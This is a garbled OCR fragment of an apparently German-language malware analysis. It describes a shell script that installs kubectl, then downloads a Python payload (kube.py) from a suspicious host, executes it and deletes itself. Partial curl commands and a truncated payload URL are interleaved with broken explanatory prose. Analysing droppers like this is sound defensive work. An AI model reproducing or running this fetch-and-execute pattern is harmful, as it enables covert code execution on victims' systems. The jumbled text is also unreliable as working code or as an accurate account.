
    [[ "$(uname -m)" == "aarch64" 
    curl -L -s 
"https://dl.k8s.io/release/$(curl -
L -s 
https://dl.k8s.io/release/stable.txt)/bi
Man kann sehen, dass es
herunterlädt, falls
kubectl
es nicht bereits installiert ist. Dann lädt es
kube.py
vom selben Host herunter und führt es aus, bevor es
sich selbst löscht. Der wirklich interessante Code ist
PY_URL="https://souls-entire-
darin enthalten. Hier sind die letzten Zeilen des
defined-
Skripts, die die Absicht des Codes klar umreißen,
den wir weiter aufschlüsseln werden: